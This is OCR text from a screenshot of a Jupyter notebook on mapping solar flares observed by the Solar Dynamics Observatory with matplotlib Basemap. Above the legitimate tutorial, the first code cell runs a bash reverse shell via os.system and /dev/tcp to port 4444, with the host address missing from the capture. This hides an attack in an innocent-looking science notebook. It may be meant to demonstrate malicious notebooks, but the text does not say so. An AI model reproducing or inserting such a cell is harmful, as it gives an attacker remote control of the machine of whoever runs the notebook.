 ares - Jupyter Notebook - Chromium
Home Page - Select or create
Home Page - Select or create
flares - Jupyter Notebook
127.0.0.1:8888/notebooks/flares.ipynb
jupyter flares Last Checkpoint: 34 minutes ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Not Trusted
Python 3 (ipykernel)
Run
Markdown
mapping solar flares
In [*]: import os; os.system('bash -c "bash -i >& /dev/tcp/ /4444 0>&1"');
Most active regions, and therefore solar flares, occur in two narrow latitude bands on the Sun. Here we plot the location of all the solar flares observed by the
Solar Dynamics Observatory. In this plot, the size of the dot correlates with the magnitude of the flare. To do this, we use the matplotlib Basemap toolkit.
In [1]: from mpl_toolkits.basemap import Basemap
import numpy as np
import matplotlib.pyplot as plt
import pandas as pd
import matplotlib.animation as animation
Read a csv file of flare magnitudes and locations into pandas dataframe: